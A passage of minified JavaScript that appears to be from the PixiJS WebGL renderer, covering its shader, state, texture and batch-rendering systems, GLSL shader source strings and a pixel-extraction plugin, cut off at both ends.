Function("ud","uv","renderer",r)}(t,this.shader.program.uniformData)),t.syncUniforms[this.shader.program.id]=this.cache[e],t.syncUniforms[this.shader.program.id]},e.prototype.getSignature=function(t,e){var i=t.uniforms,r=[];for(var n in i)r.push(n),e[n]&&r.push(e[n].type);return r.join("-")},e.prototype.getglProgram=function(){return this.shader?this.shader.program.glPrograms[this.renderer.CONTEXT_UID]:null},e.prototype.generateShader=function(t){var e=this.gl,i=t.program,r={};for(var n in i.attributeData)r[n]=i.attributeData[n].location;var o=qi(e,i.vertexSrc,i.fragmentSrc,r),s={};for(var a in i.uniformData){var h=i.uniformData[a];s[a]={location:e.getUniformLocation(o,a),value:Ki(h.type,h.size)}}var u=new Fr(o,s);return i.glPrograms[this.renderer.CONTEXT_UID]=u,u},e.prototype.reset=function(){this.program=null,this.shader=null},e.prototype.destroy=function(){this.destroyed=!0},e}(fi);var Br=0,Ur=1,kr=2,Xr=3,jr=4,Gr=function(t){function e(e){t.call(this,e),this.gl=null,this.stateId=0,this.polygonOffset=0,this.blendMode=bt.NONE,this._blendEq=!1,this.map=[],this.map[Br]=this.setBlend,this.map[Ur]=this.setOffset,this.map[kr]=this.setCullFace,this.map[Xr]=this.setDepthTest,this.map[jr]=this.setFrontFace,this.checks=[],this.defaultState=new xr,this.defaultState.blend=!0,this.defaultState.depth=!0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(t){this.gl=t,this.blendModes=function(t,e){return void 0===e&&(e=[]),e[bt.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.ADD]=[t.ONE,t.ONE],e[bt.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SCREEN]=[t.ONE,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.NONE]=[0,0],e[bt.NORMAL_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_ALPHA,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.ADD_NPM]=[t.SRC_ALPHA,t.ONE,t.ONE,t.ONE],e[bt.SCREEN_NPM]=[t.SRC_ALPHA,t.ONE_MINUS_SRC_COLOR,t.ONE,t.ONE_MINUS_SRC_ALPHA],e[bt.SRC_IN]=[t.DST_ALPHA,t.ZERO],e[bt.SRC_OUT]=[t.ONE_MINUS_DST_ALPHA,t.ZERO],e[bt.SRC_ATOP]=[t.DST_ALPHA,t.ONE_MINUS_SRC_ALPHA],e[bt.DST_OVER]=[t.ONE_MINUS_DST_ALPHA,t.ONE],e[bt.DST_IN]=[t.ZERO,t.SRC_ALPHA],e[bt.DST_OUT]=[t.ZERO,t.ONE_MINUS_SRC_ALPHA],e[bt.DST_ATOP]=[t.ONE_MINUS_DST_ALPHA,t.SRC_ALPHA],e[bt.SUBTRACT]=[t.ONE,t.ONE,t.ONE,t.ONE,t.FUNC_REVERSE_SUBTRACT,t.FUNC_ADD],e}(t),this.set(this.defaultState),this.reset()},e.prototype.set=function(t){if(t=t||this.defaultState,this.stateId!==t.data){for(var e=this.stateId^t.data,i=0;e;)1&e&&this.map[i].call(this,!!(t.data&1<<i)),e>>=1,i++;this.stateId=t.data}for(var r=0;r<this.checks.length;r++)this.checks[r](this,t)},e.prototype.forceState=function(t){t=t||this.defaultState;for(var e=0;e<this.map.length;e++)this.map[e].call(this,!!(t.data&1<<e));for(var i=0;i<this.checks.length;i++)this.checks[i](this,t);this.stateId=t.data},e.prototype.setBlend=function(t){this.updateCheck(e.checkBlendMode,t),this.gl[t?"enable":"disable"](this.gl.BLEND)},e.prototype.setOffset=function(t){this.updateCheck(e.checkPolygonOffset,t),this.gl[t?"enable":"disable"](this.gl.POLYGON_OFFSET_FILL)},e.prototype.setDepthTest=function(t){this.gl[t?"enable":"disable"](this.gl.DEPTH_TEST)},e.prototype.setCullFace=function(t){this.gl[t?"enable":"disable"](this.gl.CULL_FACE)},e.prototype.setFrontFace=function(t){this.gl.frontFace(this.gl[t?"CW":"CCW"])},e.prototype.setBlendMode=function(t){if(t!==this.blendMode){this.blendMode=t;var e=this.blendModes[t],i=this.gl;2===e.length?i.blendFunc(e[0],e[1]):i.blendFuncSeparate(e[0],e[1],e[2],e[3]),6===e.length?(this._blendEq=!0,i.blendEquationSeparate(e[4],e[5])):this._blendEq&&(this._blendEq=!1,i.blendEquationSeparate(i.FUNC_ADD,i.FUNC_ADD))}},e.prototype.setPolygonOffset=function(t,e){this.gl.polygonOffset(t,e)},e.prototype.reset=function(){this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,!1),this.forceState(0),this._blendEq=!0,this.blendMode=-1,this.setBlendMode(0)},e.prototype.updateCheck=function(t,e){var i=this.checks.indexOf(t);e&&-1===i?this.checks.push(t):e||-1===i||this.checks.splice(i,1)},e.checkBlendMode=function(t,e){t.setBlendMode(e.blendMode)},e.checkPolygonOffset=function(t,e){t.setPolygonOffset(e.polygonOffset,0)},e}(fi),Hr=function(t){function e(e){t.call(this,e),this.count=0,this.checkCount=0,this.maxIdle=g.GC_MAX_IDLE,this.checkCountMax=g.GC_MAX_CHECK_COUNT,this.mode=g.GC_MODE}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.postrender=function(){this.count++,this.mode!==Ot.MANUAL&&(this.checkCount++,this.checkCount>this.checkCountMax&&(this.checkCount=0,this.run()))},e.prototype.run=function(){for(var t=this.renderer.texture,e=t.managedTextures,i=!1,r=0;r<e.length;r++){var n=e[r];!n.framebuffer&&this.count-n.touched>this.maxIdle&&(t.destroyTexture(n,!0),e[r]=null,i=!0)}if(i){for(var o=0,s=0;s<e.length;s++)null!==e[s]&&(e[o++]=e[s]);e.length=o}},e.prototype.unload=function(t){var e=this.renderer.textureSystem;t._texture&&t._texture._glRenderTargets&&e.destroyTexture(t._texture);for(var i=t.children.length-1;i>=0;i--)this.unload(t.children[i])},e}(fi),zr=function(t){this.texture=t,this.width=-1,this.height=-1,this.dirtyId=-1,this.dirtyStyleId=-1,this.mipmap=!1,this.wrapMode=33071,this.type=6408,this.internalFormat=5121},Vr=function(t){function e(e){t.call(this,e),this.boundTextures=[],this.currentLocation=-1,this.managedTextures=[],this._unknownBoundTextures=!1,this.unknownTexture=new si}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.webGLVersion=this.renderer.context.webGLVersion;var e=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);this.boundTextures.length=e;for(var i=0;i<e;i++)this.boundTextures[i]=null;this.emptyTextures={};var r=new zr(t.createTexture());t.bindTexture(t.TEXTURE_2D,r.texture),t.texImage2D(t.TEXTURE_2D,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,new Uint8Array(4)),this.emptyTextures[t.TEXTURE_2D]=r,this.emptyTextures[t.TEXTURE_CUBE_MAP]=new zr(t.createTexture()),t.bindTexture(t.TEXTURE_CUBE_MAP,this.emptyTextures[t.TEXTURE_CUBE_MAP].texture);for(var n=0;n<6;n++)t.texImage2D(t.TEXTURE_CUBE_MAP_POSITIVE_X+n,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,null);t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MAG_FILTER,t.LINEAR),t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MIN_FILTER,t.LINEAR);for(var o=0;o<this.boundTextures.length;o++)this.bind(null,o)},e.prototype.bind=function(t,e){void 0===e&&(e=0);var i=this.gl;if(t){if((t=t.baseTexture||t).valid){t.touched=this.renderer.textureGC.count;var r=t._glTextures[this.CONTEXT_UID]||this.initTexture(t);this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),this.boundTextures[e]!==t&&i.bindTexture(t.target,r.texture),r.dirtyId!==t.dirtyId&&this.updateTexture(t),this.boundTextures[e]=t}}else this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),i.bindTexture(i.TEXTURE_2D,this.emptyTextures[i.TEXTURE_2D].texture),this.boundTextures[e]=null},e.prototype.reset=function(){this._unknownBoundTextures=!0,this.currentLocation=-1;for(var t=0;t<this.boundTextures.length;t++)this.boundTextures[t]=this.unknownTexture},e.prototype.unbind=function(t){var e=this.gl,i=this.boundTextures;if(this._unknownBoundTextures){this._unknownBoundTextures=!1;for(var r=0;r<i.length;r++)i[r]===this.unknownTexture&&this.bind(null,r)}for(var n=0;n<i.length;n++)i[n]===t&&(this.currentLocation!==n&&(e.activeTexture(e.TEXTURE0+n),this.currentLocation=n),e.bindTexture(e.TEXTURE_2D,this.emptyTextures[t.target].texture),i[n]=null)},e.prototype.initTexture=function(t){var e=new zr(this.gl.createTexture());return e.dirtyId=-1,t._glTextures[this.CONTEXT_UID]=e,this.managedTextures.push(t),t.on("dispose",this.destroyTexture,this),e},e.prototype.initTextureType=function(t,e){if(e.internalFormat=t.format,e.type=t.type,2===this.webGLVersion){var i=this.renderer.gl;t.type===i.FLOAT&&t.format===i.RGBA&&(e.internalFormat=i.RGBA32F),t.type===St.HALF_FLOAT&&(e.type=i.HALF_FLOAT),e.type===i.HALF_FLOAT&&t.format===i.RGBA&&(e.internalFormat=i.RGBA16F)}},e.prototype.updateTexture=function(t){var e=t._glTextures[this.CONTEXT_UID];if(e){var i=this.renderer;if(this.initTextureType(t,e),t.resource&&t.resource.upload(i,t,e));else{var r=t.realWidth,n=t.realHeight,o=i.gl;(e.width!==r||e.height!==n||e.dirtyId<0)&&(e.width=r,e.height=n,o.texImage2D(t.target,0,e.internalFormat,r,n,0,t.format,e.type,null))}t.dirtyStyleId!==e.dirtyStyleId&&this.updateTextureStyle(t),e.dirtyId=t.dirtyId}},e.prototype.destroyTexture=function(t,e){var i=this.gl;if((t=t.baseTexture||t)._glTextures[this.CONTEXT_UID]&&(this.unbind(t),i.deleteTexture(t._glTextures[this.CONTEXT_UID].texture),t.off("dispose",this.destroyTexture,this),delete t._glTextures[this.CONTEXT_UID],!e)){var r=this.managedTextures.indexOf(t);-1!==r&&Vt(this.managedTextures,r,1)}},e.prototype.updateTextureStyle=function(t){var e=t._glTextures[this.CONTEXT_UID];e&&(t.mipmap!==At.POW2&&2===this.webGLVersion||t.isPowerOfTwo?(e.mipmap=t.mipmap>=1,e.wrapMode=t.wrapMode):(e.mipmap=0,e.wrapMode=Pt.CLAMP),t.resource&&t.resource.style(this.renderer,t,e)||this.setStyle(t,e),e.dirtyStyleId=t.dirtyStyleId)},e.prototype.setStyle=function(t,e){var i=this.gl;if(e.mipmap&&i.generateMipmap(t.target),i.texParameteri(t.target,i.TEXTURE_WRAP_S,e.wrapMode),i.texParameteri(t.target,i.TEXTURE_WRAP_T,e.wrapMode),e.mipmap){i.texParameteri(t.target,i.TEXTURE_MIN_FILTER,t.scaleMode?i.LINEAR_MIPMAP_LINEAR:i.NEAREST_MIPMAP_NEAREST);var r=this.renderer.context.extensions.anisotropicFiltering;if(r&&t.anisotropicLevel>0&&t.scaleMode===It.LINEAR){var n=Math.min(t.anisotropicLevel,i.getParameter(r.MAX_TEXTURE_MAX_ANISOTROPY_EXT));i.texParameterf(t.target,r.TEXTURE_MAX_ANISOTROPY_EXT,n)}}else i.texParameteri(t.target,i.TEXTURE_MIN_FILTER,t.scaleMode?i.LINEAR:i.NEAREST);i.texParameteri(t.target,i.TEXTURE_MAG_FILTER,t.scaleMode?i.LINEAR:i.NEAREST)},e}(fi),Yr={FilterSystem:ki,BatchSystem:ji,ContextSystem:Hi,FramebufferSystem:zi,GeometrySystem:Wi,MaskSystem:Or,StencilSystem:Cr,ProjectionSystem:Mr,RenderTextureSystem:Rr,ShaderSystem:Nr,StateSystem:Gr,TextureGCSystem:Hr,TextureSystem:Vr},Wr=new ye,qr=function(t){function e(e,i){t.call(this),(i=Object.assign({},g.RENDER_OPTIONS,i)).roundPixels&&(g.ROUND_PIXELS=i.roundPixels,ue("5.0.0","Renderer roundPixels option is deprecated, please use PIXI.settings.ROUND_PIXELS",2)),this.options=i,this.type=xt.UNKNOWN,this.screen=new Ce(0,0,i.width,i.height),this.view=i.view||document.createElement("canvas"),this.resolution=i.resolution||g.RESOLUTION,this.transparent=i.transparent,this.autoDensity=i.autoDensity||i.autoResize||!1,this.preserveDrawingBuffer=i.preserveDrawingBuffer,this.clearBeforeRender=i.clearBeforeRender,this._backgroundColor=0,this._backgroundColorRgba=[0,0,0,0],this._backgroundColorString="#000000",this.backgroundColor=i.backgroundColor||this._backgroundColor,this._tempDisplayObjectParent=new Xe,this._lastObjectRendered=this._tempDisplayObjectParent,this.plugins={}}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0},backgroundColor:{configurable:!0}};return e.prototype.initPlugins=function(t){for(var e in t)this.plugins[e]=new t[e](this)},i.width.get=function(){return this.view.width},i.height.get=function(){return this.view.height},e.prototype.resize=function(t,e){this.screen.width=t,this.screen.height=e,this.view.width=t*this.resolution,this.view.height=e*this.resolution,this.autoDensity&&(this.view.style.width=t+"px",this.view.style.height=e+"px")},e.prototype.generateTexture=function(t,e,i,r){0===(r=r||t.getLocalBounds()).width&&(r.width=1),0===r.height&&(r.height=1);var n=wi.create(0|r.width,0|r.height,e,i);return Wr.tx=-r.x,Wr.ty=-r.y,this.render(t,n,!1,Wr,!!t.parent),n},e.prototype.destroy=function(t){for(var e in this.plugins)this.plugins[e].destroy(),this.plugins[e]=null;t&&this.view.parentNode&&this.view.parentNode.removeChild(this.view),this.plugins=null,this.type=xt.UNKNOWN,this.view=null,this.screen=null,this.resolution=0,this.transparent=!1,this.autoDensity=!1,this.blendModes=null,this.options=null,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!1,this._backgroundColor=0,this._backgroundColorRgba=null,this._backgroundColorString=null,this._tempDisplayObjectParent=null,this._lastObjectRendered=null},i.backgroundColor.get=function(){return this._backgroundColor},i.backgroundColor.set=function(t){this._backgroundColor=t,this._backgroundColorString=Bt(t),Nt(t,this._backgroundColorRgba)},Object.defineProperties(e.prototype,i),e}(m),Zr=function(t){function e(i){void 0===i&&(i={}),t.call(this,"WebGL",i),i=this.options,this.type=xt.WEBGL,this.gl=null,this.CONTEXT_UID=0,this.runners={destroy:new ze("destroy"),contextChange:new ze("contextChange",1),reset:new ze("reset"),update:new ze("update"),postrender:new ze("postrender"),prerender:new ze("prerender"),resize:new ze("resize",2)},this.globalUniforms=new Bi({projectionMatrix:new ye},!0),this.addSystem(Or,"mask").addSystem(Hi,"context").addSystem(Gr,"state").addSystem(Nr,"shader").addSystem(Vr,"texture").addSystem(Wi,"geometry").addSystem(zi,"framebuffer").addSystem(Cr,"stencil").addSystem(Mr,"projection").addSystem(Hr,"textureGC").addSystem(ki,"filter").addSystem(Rr,"renderTexture").addSystem(ji,"batch"),this.initPlugins(e.__plugins),i.context?this.context.initFromContext(i.context):this.context.initFromOptions({alpha:this.transparent,antialias:i.antialias,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:i.preserveDrawingBuffer,powerPreference:this.options.powerPreference}),this.renderingToScreen=!0,Ft(2===this.context.webGLVersion?"WebGL 2":"WebGL 1"),this.resize(this.options.width,this.options.height)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.create=function(t){if(Lt())return new e(t);throw new Error('WebGL unsupported in this browser, use "pixi.js-legacy" for fallback canvas2d support.')},e.prototype.addSystem=function(t,e){e||(e=t.name);var i=new t(this);if(this[e])throw new Error('Whoops! The name "'+e+'" is already in use');for(var r in this[e]=i,this.runners)this.runners[r].add(i);return this},e.prototype.render=function(t,e,i,r,n){if(this.renderingToScreen=!e,this.runners.prerender.run(),this.emit("prerender"),this.projection.transform=r,!this.context.isLost){if(e||(this._lastObjectRendered=t),!n){var o=t.parent;t.parent=this._tempDisplayObjectParent,t.updateTransform(),t.parent=o}this.renderTexture.bind(e),this.batch.currentRenderer.start(),(void 0!==i?i:this.clearBeforeRender)&&this.renderTexture.clear(),t.render(this),this.batch.currentRenderer.flush(),e&&e.baseTexture.update(),this.runners.postrender.run(),this.projection.transform=null,this.emit("postrender")}},e.prototype.resize=function(e,i){t.prototype.resize.call(this,e,i),this.runners.resize.run(e,i)},e.prototype.reset=function(){return this.runners.reset.run(),this},e.prototype.clear=function(){this.framebuffer.bind(),this.framebuffer.clear()},e.prototype.destroy=function(e){for(var i in this.runners.destroy.run(),this.runners)this.runners[i].destroy();t.prototype.destroy.call(this,e),this.gl=null},e.registerPlugin=function(t,i){e.__plugins=e.__plugins||{},e.__plugins[t]=i},e}(qr);function Kr(t){return Zr.create(t)}var Jr="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n    vTextureCoord = aTextureCoord;\n}",Qr="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n",$r=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.from=function(t,i){return new e(new ui(t,i))},e}(si),tn=function(){this.textures=[],this.ids=[],this.blend=0,this.textureCount=0,this.start=0,this.size=0,this.type=4},en=function(t){this.rawBinaryData=new ArrayBuffer(t),this.uint32View=new Uint32Array(this.rawBinaryData),this.float32View=new Float32Array(this.rawBinaryData)},rn={int8View:{configurable:!0},uint8View:{configurable:!0},int16View:{configurable:!0},uint16View:{configurable:!0},int32View:{configurable:!0}};rn.int8View.get=function(){return this._int8View||(this._int8View=new Int8Array(this.rawBinaryData)),this._int8View},rn.uint8View.get=function(){return this._uint8View||(this._uint8View=new Uint8Array(this.rawBinaryData)),this._uint8View},rn.int16View.get=function(){return this._int16View||(this._int16View=new Int16Array(this.rawBinaryData)),this._int16View},rn.uint16View.get=function(){return this._uint16View||(this._uint16View=new Uint16Array(this.rawBinaryData)),this._uint16View},rn.int32View.get=function(){return this._int32View||(this._int32View=new Int32Array(this.rawBinaryData)),this._int32View},en.prototype.view=function(t){return this[t+"View"]},en.prototype.destroy=function(){this.rawBinaryData=null,this._int8View=null,this._uint8View=null,this._int16View=null,this._uint16View=null,this._int32View=null,this.uint32View=null,this.float32View=null},en.sizeOf=function(t){switch(t){case"int8":case"uint8":return 1;case"int16":case"uint16":return 2;case"int32":case"uint32":case"float32":return 4;default:throw new Error(t+" isn't a valid view type")}},Object.defineProperties(en.prototype,rn);var nn=function(t){function e(e){t.call(this,e),this.shaderGenerator=null,this.geometryClass=null,this.vertexSize=null,this.state=xr.for2d(),this.size=8e3,this._vertexCount=0,this._indexCount=0,this._bufferedElements=[],this._bufferSize=0,this._shader=null,this._packedGeometries=[],this._packedGeometryPoolSize=2,this._flushId=0,this._drawCalls=[];for(var i=0;i<this.size/4;i++)this._drawCalls[i]=new tn;this._aBuffers={},this._iBuffers={},this.MAX_TEXTURES=1,this.renderer.on("prerender",this.onPrerender,this),e.runners.contextChange.add(this)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.renderer.gl;g.PREFER_ENV===_t.WEBGL_LEGACY?this.MAX_TEXTURES=1:(this.MAX_TEXTURES=Math.min(t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),g.SPRITE_MAX_TEXTURES),this.MAX_TEXTURES=dr(this.MAX_TEXTURES,t)),this._shader=this.shaderGenerator.generateShader(this.MAX_TEXTURES);for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]=new this.geometryClass},e.prototype.onPrerender=function(){this._flushId=0},e.prototype.render=function(t){t._texture.valid&&(this._vertexCount+t.vertexData.length/2>this.size&&this.flush(),this._vertexCount+=t.vertexData.length/2,this._indexCount+=t.indices.length,this._bufferedElements[this._bufferSize++]=t)},e.prototype.flush=function(){if(0!==this._vertexCount){var t,e,i=this.getAttributeBuffer(this._vertexCount),r=this.getIndexBuffer(this._indexCount),n=this.renderer.gl,o=this._bufferedElements,s=this._drawCalls,a=this.MAX_TEXTURES,h=this._packedGeometries,u=this.vertexSize,l=this.renderer.textureGC.count,c=0,d=0,p=0,f=s[0],v=0,m=-1;f.textureCount=0,f.start=0,f.blend=m;var y,_=++si._globalBatch;for(y=0;y<this._bufferSize;++y){var x=o[y];o[y]=null,t=x._texture.baseTexture;var b=kt[t.premultiplyAlpha?1:0][x.blendMode];m!==b&&(m=b,e=null,p=a,_++),e!==t&&(e=t,t._batchEnabled!==_&&(p===a&&(_++,p=0,f.size=d-f.start,(f=s[v++]).textureCount=0,f.blend=m,f.start=d),t.touched=l,t._batchEnabled=_,t._id=p,f.textures[f.textureCount++]=t,p++)),this.packInterleavedGeometry(x,i,r,c,d),c+=x.vertexData.length/2*u,d+=x.indices.length}si._globalBatch=_,f.size=d-f.start,g.CAN_UPLOAD_SAME_BUFFER?(h[this._flushId]._buffer.update(i.rawBinaryData,0),h[this._flushId]._indexBuffer.update(r,0),this.renderer.geometry.updateBuffers()):(this._packedGeometryPoolSize<=this._flushId&&(this._packedGeometryPoolSize++,h[this._flushId]=new this.geometryClass),h[this._flushId]._buffer.update(i.rawBinaryData,0),h[this._flushId]._indexBuffer.update(r,0),this.renderer.geometry.bind(h[this._flushId]),this.renderer.geometry.updateBuffers(),this._flushId++);var T=this.renderer.texture,w=this.renderer.state;for(y=0;y<v;y++){for(var E=s[y],S=E.textureCount,I=0;I<S;I++)T.bind(E.textures[I],I),E.textures[I]=null;w.setBlendMode(E.blend),n.drawElements(E.type,E.size,n.UNSIGNED_SHORT,2*E.start)}this._bufferSize=0,this._vertexCount=0,this._indexCount=0}},e.prototype.start=function(){this.renderer.state.set(this.state),this.renderer.shader.bind(this._shader),g.CAN_UPLOAD_SAME_BUFFER&&this.renderer.geometry.bind(this._packedGeometries[this._flushId])},e.prototype.stop=function(){this.flush()},e.prototype.destroy=function(){for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]&&this._packedGeometries[e].destroy();this.renderer.off("prerender",this.onPrerender,this),this._aBuffers=null,this._iBuffers=null,this._packedGeometries=null,this._drawCalls=null,this._shader&&(this._shader.destroy(),this._shader=null),t.prototype.destroy.call(this)},e.prototype.getAttributeBuffer=function(t){var e=Zt(Math.ceil(t/8)),i=Jt(e),r=8*e;this._aBuffers.length<=i&&(this._iBuffers.length=i+1);var n=this._aBuffers[r];return n||(this._aBuffers[r]=n=new en(r*this.vertexSize*4)),n},e.prototype.getIndexBuffer=function(t){var e=Zt(Math.ceil(t/12)),i=Jt(e),r=12*e;this._iBuffers.length<=i&&(this._iBuffers.length=i+1);var n=this._iBuffers[i];return n||(this._iBuffers[i]=n=new Uint16Array(r)),n},e.prototype.packInterleavedGeometry=function(t,e,i,r,n){for(var o=e.uint32View,s=e.float32View,a=r/this.vertexSize,h=t.uvs,u=t.indices,l=t.vertexData,c=t._texture.baseTexture._id,d=Math.min(t.worldAlpha,1),p=d<1&&t._texture.baseTexture.premultiplyAlpha?Gt(t._tintRGB,d):t._tintRGB+(255*d<<24),f=0;f<l.length;f+=2)s[r++]=l[f],s[r++]=l[f+1],s[r++]=h[f],s[r++]=h[f+1],o[r++]=p,s[r++]=c;for(var v=0;v<u.length;v++)i[n++]=a+u[v]},e}(Xi),on=function(t,e){if(this.vertexSrc=t,this.fragTemplate=e,this.programCache={},this.defaultGroupCache={},e.indexOf("%count%")<0)throw new Error('Fragment template must contain "%count%".');if(e.indexOf("%forloop%")<0)throw new Error('Fragment template must contain "%forloop%".')};on.prototype.generateShader=function(t){if(!this.programCache[t]){for(var e=new Int32Array(t),i=0;i<t;i++)e[i]=i;this.defaultGroupCache[t]=Bi.from({uSamplers:e},!0);var r=this.fragTemplate;r=(r=r.replace(/%count%/gi,""+t)).replace(/%forloop%/gi,this.generateSampleSrc(t)),this.programCache[t]=new gr(this.vertexSrc,r)}var n={tint:new Float32Array([1,1,1,1]),translationMatrix:new ye,default:this.defaultGroupCache[t]};return new yr(this.programCache[t],n)},on.prototype.generateSampleSrc=function(t){var e="";e+="\n",e+="\n";for(var i=0;i<t;i++)i>0&&(e+="\nelse "),i<t-1&&(e+="if(vTextureId < "+i+".5)"),e+="\n{",e+="\n\tcolor = texture2D(uSamplers["+i+"], vTextureCoord);",e+="\n}";return e+="\n",e+="\n"};var sn=function(t){function e(e){void 0===e&&(e=!1),t.call(this),this._buffer=new Pi(null,e,!1),this._indexBuffer=new Pi(null,e,!0),this.addAttribute("aVertexPosition",this._buffer,2,!1,St.FLOAT).addAttribute("aTextureCoord",this._buffer,2,!1,St.FLOAT).addAttribute("aColor",this._buffer,4,!0,St.UNSIGNED_BYTE).addAttribute("aTextureId",this._buffer,1,!0,St.FLOAT).addIndex(this._indexBuffer)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Ri),an="precision highp float;\nattribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\nattribute vec4 aColor;\nattribute float aTextureId;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform vec4 tint;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\n\nvoid main(void){\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vTextureId = aTextureId;\n    vColor = aColor * tint;\n}\n",hn="varying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\nuniform sampler2D uSamplers[%count%];\n\nvoid main(void){\n    vec4 color;\n    %forloop%\n    gl_FragColor = color * vColor;\n}\n",un=function(){},ln={defaultVertexSrc:{configurable:!0},defaultFragmentTemplate:{configurable:!0}};un.create=function(t){var e=Object.assign({vertex:an,fragment:hn,geometryClass:sn,vertexSize:6},t),i=e.vertex,r=e.fragment,n=e.vertexSize,o=e.geometryClass;return function(t){function e(e){t.call(this,e),this.shaderGenerator=new on(i,r),this.geometryClass=o,this.vertexSize=n}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(nn)},ln.defaultVertexSrc.get=function(){return an},ln.defaultFragmentTemplate.get=function(){return hn},Object.defineProperties(un,ln);var cn=un.create(),dn=new Ce,pn=function(t){this.renderer=t,t.extract=this};pn.prototype.image=function(t,e,i){var r=new Image;return r.src=this.base64(t,e,i),r},pn.prototype.base64=function(t,e,i){return this.canvas(t).toDataURL(e,i)},pn.prototype.canvas=function(t){var e,i,r,n=this.renderer,o=!1,s=!1;t&&(t instanceof wi?r=t:(r=this.renderer.generateTexture(t),s=!0)),r?(e=r.baseTexture.resolution,i=r.frame,o=!1,n.renderTexture.bind(r)):(e=this.renderer.resolution,o=!0,(i=dn).width=this.renderer.width,i.height=this.renderer.height,n.renderTexture.bind(null));var a=Math.floor(i.width*e),h=Math.floor(i.height*e),u=new ie(a,h,1),l=new Uint8Array(4*a*h),c=n.gl;c.readPixels(i.x*e,i.y*e,a,h,c.RGBA,c.UNSIGNED_BYTE,l);var d=u.context.getImageData(0,0,a,h);return pn.arrayPostDivide(l,d.data),u.context.putImageData(d,0,0),o&&(u.context.scale(1,-1),u.context.drawImage(u.canvas,0,-h)),s&&r.destroy(!0),u.canvas},pn.prototype.pixels=function(t){var e,i,r,n=this.renderer,o=!1;t&&(t instanceof wi?r=t:(r=this.renderer.generateTexture(t),o=!0)),r?(e=r.baseTexture.resolution,i=r.frame,n.renderTexture.bind(r)):(e=n.resolution,(i=dn).width=n.width,i.height=n.height,n.renderTexture.bind(null));var s=i.width*e,a=i.height*e,h=new 